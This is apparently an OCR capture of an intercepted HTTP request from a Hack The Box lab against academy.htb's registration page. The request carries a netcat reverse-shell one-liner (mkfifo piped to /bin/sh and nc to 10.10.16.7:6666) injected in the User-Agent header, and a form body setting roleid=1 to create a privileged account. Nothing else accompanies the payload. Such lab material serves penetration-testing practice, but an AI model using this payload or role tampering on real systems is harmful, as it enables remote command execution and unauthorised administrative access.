 Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.7 6666 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=ik64si5kfj9ldfn5tbgmtg48e9
13 Upgrade-Insecure-Requests: 1
14
15 uid=pentester&password=pentester&confirm=pentester&roleid=1